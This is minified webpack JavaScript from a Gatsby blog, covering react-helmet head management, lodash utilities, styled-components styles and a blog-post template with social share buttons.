r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r},W=function(e){return!1===(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},U=function(e){var t=J(e,w.TITLE),r=J(e,_);if(r&&t)return r.replace(/%s/g,(function(){return Array.isArray(t)?t.join(""):t}));var n=J(e,N);return t||n||void 0},Y=function(e){return J(e,M)||function(){}},G=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return D({},e,t)}),{})},V=function(e,t){return t.filter((function(e){return void 0!==e[w.BASE]})).map((function(e){return e[w.BASE]})).reverse().reduce((function(t,r){if(!t.length)for(var n=Object.keys(r),i=0;i<n.length;i++){var o=n[i].toLowerCase();if(-1!==e.indexOf(o)&&r[o])return t.concat(r)}return t}),[])},K=function(e,t,r){var n={};return r.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&te("Helmet: "+e+' should be of type "Array". Instead found type "'+$(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,r){var i={};r.filter((function(e){for(var r=void 0,o=Object.keys(e),a=0;a<o.length;a++){var s=o[a],l=s.toLowerCase();-1===t.indexOf(l)||r===O&&"canonical"===e[r].toLowerCase()||l===O&&"stylesheet"===e[l].toLowerCase()||(r=l),-1===t.indexOf(s)||s!==T&&s!==x&&s!==C||(r=s)}if(!r||!e[r])return!1;var c=e[r].toLowerCase();return n[r]||(n[r]={}),i[r]||(i[r]={}),!n[r][c]&&(i[r][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var o=Object.keys(i),a=0;a<o.length;a++){var s=o[a],l=h()({},n[s],i[s]);n[s]=l}return e}),[]).reverse()},J=function(e,t){for(var r=e.length-1;r>=0;r--){var n=e[r];if(n.hasOwnProperty(t))return n[t]}return null},Z=(n=Date.now(),function(e){var t=Date.now();t-n>16?(n=t,e(t)):setTimeout((function(){Z(e)}),0)}),Q=function(e){return clearTimeout(e)},X="undefined"!=typeof window?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||Z:r.g.requestAnimationFrame||Z,ee="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||Q:r.g.cancelAnimationFrame||Q,te=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},re=null,ne=function(e,t){var r=e.baseTag,n=e.bodyAttributes,i=e.htmlAttributes,o=e.linkTags,a=e.metaTags,s=e.noscriptTags,l=e.onChangeClientState,c=e.scriptTags,u=e.styleTags,d=e.title,p=e.titleAttributes;ae(w.BODY,n),ae(w.HTML,i),oe(d,p);var f={baseTag:se(w.BASE,r),linkTags:se(w.LINK,o),metaTags:se(w.META,a),noscriptTags:se(w.NOSCRIPT,s),scriptTags:se(w.SCRIPT,c),styleTags:se(w.STYLE,u)},m={},h={};Object.keys(f).forEach((function(e){var t=f[e],r=t.newTags,n=t.oldTags;r.length&&(m[e]=r),n.length&&(h[e]=f[e].oldTags)})),t&&t(),l(e,m,h)},ie=function(e){return Array.isArray(e)?e.join(""):e},oe=function(e,t){void 0!==e&&document.title!==e&&(document.title=ie(e)),ae(w.TITLE,t)},ae=function(e,t){var r=document.getElementsByTagName(e)[0];if(r){for(var n=r.getAttribute(B),i=n?n.split(","):[],o=[].concat(i),a=Object.keys(t),s=0;s<a.length;s++){var l=a[s],c=t[l]||"";r.getAttribute(l)!==c&&r.setAttribute(l,c),-1===i.indexOf(l)&&i.push(l);var u=o.indexOf(l);-1!==u&&o.splice(u,1)}for(var d=o.length-1;d>=0;d--)r.removeAttribute(o[d]);i.length===o.length?r.removeAttribute(B):r.getAttribute(B)!==a.join(",")&&r.setAttribute(B,a.join(","))}},se=function(e,t){var r=document.head||document.querySelector(w.HEAD),n=r.querySelectorAll(e+"["+B+"]"),i=Array.prototype.slice.call(n),o=[],a=void 0;return t&&t.length&&t.forEach((function(t){var r=document.createElement(e);for(var n in t)if(t.hasOwnProperty(n))if(n===T)r.innerHTML=t.innerHTML;else if(n===x)r.styleSheet?r.styleSheet.cssText=t.cssText:r.appendChild(document.createTextNode(t.cssText));else{var s=void 0===t[n]?"":t[n];r.setAttribute(n,s)}r.setAttribute(B,"true"),i.some((function(e,t){return a=t,r.isEqualNode(e)}))?i.splice(a,1):o.push(r)})),i.forEach((function(e){return e.parentNode.removeChild(e)})),o.forEach((function(e){return r.appendChild(e)})),{oldTags:i,newTags:o}},le=function(e){return Object.keys(e).reduce((function(t,r){var n=void 0!==e[r]?r+'="'+e[r]+'"':""+r;return t?t+" "+n:n}),"")},ce=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,r){return t[j[r]||r]=e[r],t}),t)},ue=function(e,t,r){switch(e){case w.TITLE:return{toComponent:function(){return e=t.title,r=t.titleAttributes,(n={key:e})[B]=!0,i=ce(r,n),[f.createElement(w.TITLE,i,e)];var e,r,n,i},toString:function(){return function(e,t,r,n){var i=le(r),o=ie(t);return i?"<"+e+" "+B+'="true" '+i+">"+W(o,n)+"</"+e+">":"<"+e+" "+B+'="true">'+W(o,n)+"</"+e+">"}(e,t.title,t.titleAttributes,r)}};case g:case y:return{toComponent:function(){return ce(t)},toString:function(){return le(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,r){var n,i=((n={key:r})[B]=!0,n);return Object.keys(t).forEach((function(e){var r=j[e]||e;if(r===T||r===x){var n=t.innerHTML||t.cssText;i.dangerouslySetInnerHTML={__html:n}}else i[r]=t[e]})),f.createElement(e,i)}))}(e,t)},toString:function(){return function(e,t,r){return t.reduce((function(t,n){var i=Object.keys(n).filter((function(e){return!(e===T||e===x)})).reduce((function(e,t){var i=void 0===n[t]?t:t+'="'+W(n[t],r)+'"';return e?e+" "+i:i}),""),o=n.innerHTML||n.cssText||"",a=-1===q.indexOf(e);return t+"<"+e+" "+B+'="true" '+i+(a?"/>":">"+o+"</"+e+">")}),"")}(e,t,r)}}}},de=function(e){var t=e.baseTag,r=e.bodyAttributes,n=e.encode,i=e.htmlAttributes,o=e.linkTags,a=e.metaTags,s=e.noscriptTags,l=e.scriptTags,c=e.styleTags,u=e.title,d=void 0===u?"":u,p=e.titleAttributes;return{base:ue(w.BASE,t,n),bodyAttributes:ue(g,r,n),htmlAttributes:ue(y,i,n),link:ue(w.LINK,o,n),meta:ue(w.META,a,n),noscript:ue(w.NOSCRIPT,s,n),script:ue(w.SCRIPT,l,n),style:ue(w.STYLE,c,n),title:ue(w.TITLE,{title:d,titleAttributes:p},n)}},pe=u()((function(e){return{baseTag:V([k,I],e),bodyAttributes:G(g,e),defer:J(e,P),encode:J(e,z),htmlAttributes:G(y,e),linkTags:K(w.LINK,[O,k],e),metaTags:K(w.META,[A,v,E,S,C],e),noscriptTags:K(w.NOSCRIPT,[T],e),onChangeClientState:Y(e),scriptTags:K(w.SCRIPT,[L,T],e),styleTags:K(w.STYLE,[x],e),title:U(e),titleAttributes:G(b,e)}}),(function(e){re&&ee(re),e.defer?re=X((function(){ne(e,(function(){re=null}))})):(ne(e),re=null)}),de)((function(){return null})),fe=(i=pe,a=o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!p()(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case w.SCRIPT:case w.NOSCRIPT:return{innerHTML:t};case w.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,r=e.child,n=e.arrayTypeChildren,i=e.newChildProps,o=e.nestedChildren;return D({},n,((t={})[r.type]=[].concat(n[r.type]||[],[D({},i,this.mapNestedChildrenToProps(r,o))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,r,n=e.child,i=e.newProps,o=e.newChildProps,a=e.nestedChildren;switch(n.type){case w.TITLE:return D({},i,((t={})[n.type]=a,t.titleAttributes=D({},o),t));case w.BODY:return D({},i,{bodyAttributes:D({},o)});case w.HTML:return D({},i,{htmlAttributes:D({},o)})}return D({},i,((r={})[n.type]=D({},o),r))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var r=D({},t);return Object.keys(e).forEach((function(t){var n;r=D({},r,((n={})[t]=e[t],n))})),r},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var r=this,n={};return f.Children.forEach(e,(function(e){if(e&&e.props){var i=e.props,o=i.children,a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,r){return t[R[r]||r]=e[r],t}),t)}(F(i,["children"]));switch(r.warnOnInvalidChildren(e,o),e.type){case w.LINK:case w.META:case w.NOSCRIPT:case w.SCRIPT:case w.STYLE:n=r.flattenArrayTypeChildren({child:e,arrayTypeChildren:n,newChildProps:a,nestedChildren:o});break;default:t=r.mapObjectTypeChildren({child:e,newProps:t,newChildProps:a,nestedChildren:o})}}})),t=this.mapArrayTypeChildrenToProps(n,t)},t.prototype.render=function(){var e=this.props,t=e.children,r=F(e,["children"]),n=D({},r);return t&&(n=this.mapChildrenToProps(t,n)),f.createElement(i,n)},H(t,null,[{key:"canUseDOM",set:function(e){i.canUseDOM=e}}]),t}(f.Component),o.propTypes={base:l().object,bodyAttributes:l().object,children:l().oneOfType([l().arrayOf(l().node),l().node]),defaultTitle:l().string,defer:l().bool,encodeSpecialCharacters:l().bool,htmlAttributes:l().object,link:l().arrayOf(l().object),meta:l().arrayOf(l().object),noscript:l().arrayOf(l().object),onChangeClientState:l().func,script:l().arrayOf(l().object),style:l().arrayOf(l().object),title:l().string,titleAttributes:l().object,titleTemplate:l().string},o.defaultProps={defer:!0,encodeSpecialCharacters:!0},o.peek=i.peek,o.rewind=function(){var e=i.rewind();return e||(e=de({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},a);fe.renderStatic=fe.rewind,t.A=fe},8654:function(e,t,r){"use strict";const n=r(7581).default.p.withConfig({displayName:"P",componentId:"sc-swmlwq-0"})(["color:#252525;display:block;font-size:1.8em;margin:50px 30px 0;text-align:center;font-family:Inter,sans-serif;line-height:25px;"]);t.A=n},8828:function(e){"use strict";e.exports=Object.assign},8944:function(e,t,r){"use strict";r.d(t,{A:function(){return a}});var n=r(6540),i=r(2532);var o=r(7581).default.div.withConfig({displayName:"Wrapper",componentId:"sc-1pvvvq6-0"})(["margin:-65px 0px 50px;@media only screen and (max-width:870px){margin:-65px 0px 50px;}"]);var a=e=>{let{image:t}=e;const r=(0,i.c)(t);return r?n.createElement(o,null,n.createElement(i.G,{image:r,alt:"",loading:"eager",backgroundColor:"#f0f0f0"})):null}}}]);
//# sourceMappingURL=2ca085fac04eec258979fa96688fdd6e5c5ad72a-5dce46243de6bb138ccf.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mrd0x.com/component---src-templates-blog-post-js-1a66c20b5b8b26189c51.js
body_size: 3854
content:
(self.webpackChunkdevblog=self.webpackChunkdevblog||[]).push([[751],{79:function(t,e,n){var r=n(3702),o=n(80),i=n(4739),a=n(8655),c=n(1175);function l(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=c,t.exports=l},80:function(t,e,n){var r=n(6025),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():o.call(e,n,1),--this.size,!0)}},104:function(t,e,n){var r=n(3661);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,t.exports=o},289:function(t,e,n){var r=n(2651);t.exports=function(t){return r(this,t).get(t)}},346:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},392:function(t){t.exports=function(t,e){return null==t?void 0:t[e]}},659:function(t,e,n){var r=n(1873),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(l){}var o=a.call(t);return r&&(e?t[c]=n:delete t[c]),o}},1042:function(t,e,n){var r=n(6110)(Object,"create");t.exports=r},1175:function(t,e,n){var r=n(6025);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},1549:function(t,e,n){var r=n(2032),o=n(3862),i=n(6721),a=n(2749),c=n(5749);function l(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=c,t.exports=l},1769:function(t,e,n){var r=n(6449),o=n(8586),i=n(1802),a=n(3222);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},1802:function(t,e,n){var r=n(2224),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},1873:function(t,e,n){var r=n(9325).Symbol;t.exports=r},1882:function(t,e,n){var r=n(2552),o=n(3805);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},2032:function(t,e,n){var r=n(1042);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},2224:function(t,e,n){var r=n(104);t.exports=function(t){var e=r(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},2552:function(t,e,n){var r=n(1873),o=n(659),i=n(9350),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},2651:function(t,e,n){var r=n(4218);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},2749:function(t,e,n){var r=n(1042),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},2949:function(t,e,n){var r=n(2651);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},3040:function(t,e,n){var r=n(1549),o=n(79),i=n(8223);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},3222:function(t,e,n){var r=n(7556);t.exports=function(t){return null==t?"":r(t)}},3661:function(t,e,n){var r=n(3040),o=n(7670),i=n(289),a=n(4509),c=n(2949);function l(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=c,t.exports=l},3702:function(t){t.exports=function(){this.__data__=[],this.size=0}},3805:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},3862:function(t){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},4218:function(t){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},4394:function(t,e,n){var r=n(2552),o=n(346);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==r(t)}},4509:function(t,e,n){var r=n(2651);t.exports=function(t){return r(this,t).has(t)}},4739:function(t,e,n){var r=n(6025);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},4840:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},4932:function(t){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},5083:function(t,e,n){var r=n(1882),o=n(7296),i=n(3805),a=n(7473),c=/^\[object .+?Constructor\]$/,l=Function.prototype,p=Object.prototype,u=l.toString,s=p.hasOwnProperty,f=RegExp("^"+u.call(s).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?f:c).test(a(t))}},5288:function(t){t.exports=function(t,e){return t===e||t!=t&&e!=e}},5481:function(t,e,n){var r=n(9325)["__core-js_shared__"];t.exports=r},5652:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return E}});var r=n(7387),o=n(8154),i=n(8156),a=n.n(i),c=n(6540),l=n(5183),p=n.n(l),u=n(3172),s=n(7581);var f=s.default.article.withConfig({displayName:"Article",componentId:"sc-p1g9rw-0"})(["color:#222222;font-size:18px;a{color:",";font-weight:700;text-decoration:none;overflow-wrap:break-word;&:hover{text-decoration:underline;}}h1{color:#222222;font-size:30px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}h2{color:#222222;font-size:22px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}h3{color:#222222;font-size:17px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}h4{color:#222222;font-weight:700;line-height:1.5;margin:25px 20px 15px;}h5,h6{color:#222222;font-weight:700;line-height:1.5;margin:25px 20px 15px;}p{line-height:1.7;margin:15px 20px;}blockquote{border-left:5px solid #e0e6ed;line-height:1.7;margin:15px 50px 15px 45px;padding:10px 10px 10px 15px;p{margin:0;}}ul,ol{line-height:1.7;margin:15px 0;padding:0 50px 0 60px;p,ul,ol{margin:0;}ul,ol{padding:0 0 0 30px;}}img{margin:15px 0;}"],p().primaryColor);var h=s.default.div.withConfig({displayName:"ArticleHeader__PostHeader",componentId:"sc-18gwldu-0"})(["h1{color:#222222;font-size:35px;line-height:1.5;margin:0;padding:0 30px;text-align:center;}p{color:#666d71;display:block;font-size:1.6em;margin:0;text-align:center;}span{background:#9c9da3;display:block;margin:50px auto;height:1px;width:150px;}"]),d=n(3530),v=n(500),x=n(3517),g=n(8944);var m=s.default.div.withConfig({displayName:"PageNav__Wrapper",componentId:"sc-jq6iqe-0"})(["margin-top:50px;text-align:center;"]),y=n(8936);var _=s.default.div.withConfig({displayName:"Wrapper",componentId:"sc-1gklva6-0"})(["margin-top:50px;text-align:center;"]);var w=s.default.a.withConfig({displayName:"ShareButton",componentId:"sc-1qjfers-0"})(["border:1px solid #bfc8d2;border-radius:15px;display:inline-block;margin:5px;padding:5px 15px;text-decoration:none;svg{display:inline-block;height:20px;stroke:#6e849c;vertical-align:middle;width:20px;}&:hover{border-color:#3e465b;}"]);var b=function(t){let{title:e,url:n}=t;const r=encodeURI(n),o=encodeURI(e);return c.createElement(_,null,c.createElement(y.A,null,"Share This Post"),c.createElement(w,{href:`https://www.facebook.com/sharer/sharer.php?u=${r}`,target:"_blank","aria-label":"Share on Facebook",rel:"noopener"},c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},c.createElement("path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"}))),c.createElement(w,{href:`https://twitter.com/intent/tweet?text=${o}&url=${r}`,target:"_blank","aria-label":"Share on Twitter",rel:"noopener"},c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},c.createElement("path",{d:"M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"}))),c.createElement(w,{href:`https://www.linkedin.com/shareArticle?mini=true&url=${r}&title=${o}`,target:"_blank","aria-label":"Share on LinkedIn",rel:"noopener"},c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},c.createElement("path",{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"}),c.createElement("rect",{x:"2",y:"9",width:"4",height:"12"}),c.createElement("circle",{cx:"4",cy:"4",r:"2"}))),c.createElement(w,{href:`mailto:?subject=${o}&body=${r}`,"aria-label":"Share by Email",rel:"noopener"},c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},c.createElement("path",{d:"M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"}),c.createElement("polyline",{points:"22,6 12,13 2,6"}))))};let k=function(t){function e(){return t.apply(this,arguments)||this}return(0,r.A)(e,t),e.prototype.render=function(){const t=this.props.data.markdownRemark,e=a()(this.props,"data.site.siteMetadata.author"),{previous:n,next:r}=this.props.pageContext;let i="";return"undefined"!=typeof window&&(i=window.location.href),c.createElement(u.A,null,c.createElement(x.A,null,c.createElement(o.A,{title:`${t.frontmatter.title} | ${e}`,htmlAttributes:{lang:"en"}},c.createElement("meta",{name:"description",content:`${p().title} | ${p().description}`})),c.createElement(v.A,null,c.createElement(h,null,t.frontmatter.featuredImage&&c.createElement(g.A,{image:t.frontmatter.featuredImage}),c.createElement("h1",null,t.frontmatter.title),c.createElement("p",null,t.frontmatter.date),c.createElement("span",null)),c.createElement(f,null,c.createElement("div",{dangerouslySetInnerHTML:{__html:t.html}})),p().showShareButtons&&c.createElement(b,{url:i,title:t.frontmatter.title})),c.createElement(m,null,n&&c.createElement(d.A,{to:n.fields.slug,rel:"prev"},"← ",n.frontmatter.title),r&&c.createElement(d.A,{to:r.fields.slug,rel:"next"},r.frontmatter.title," →"))))},e}(c.Component);var E=k},5749:function(t,e,n){var r=n(1042);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this}},6025:function(t,e,n){var r=n(5288);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},6110:function(t,e,n){var r=n(5083),o=n(392);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},6449:function(t){var e=Array.isArray;t.exports=e},6721:function(t,e,n){var r=n(1042),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(e,t)?e[t]:void 0}},7296:function(t,e,n){var r,o=n(5481),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},7422:function(t,e,n){var r=n(1769),o=n(7797);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},7473:function(t){var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(n){}try{return t+""}catch(n){}}return""}},7556:function(t,e,n){var r=n(1873),o=n(4932),i=n(6449),a=n(4394),c=r?r.prototype:void 0,l=c?c.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return l?l.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},7670:function(t,e,n){var r=n(2651);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},7797:function(t,e,n){var r=n(4394);t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},8156:function(t,e,n){var r=n(7422);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},8223:function(t,e,n){var r=n(6110)(n(9325),"Map");t.exports=r},8586:function(t,e,n){var r=n(6449),o=n(4394),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},8655:function(t,e,n){var r=n(6025);t.exports=function(t){return r(this.__data__,t)>-1}},8936:function(t,e,n){"use strict";const r=n(7581).default.h2.withConfig({displayName:"H2",componentId:"sc-eihfar-0"})(["color:#3e465b;font-size:22px;font-weight:700;line-height:1.5;margin:25px 50px 15px;"]);e.A=r},9325:function(t,e,n){var r=n(4840),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},9350:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}}}]);
//# sourceMappingURL=component---src-templates-blog-post-js-1a66c20b5b8b26189c51.js.map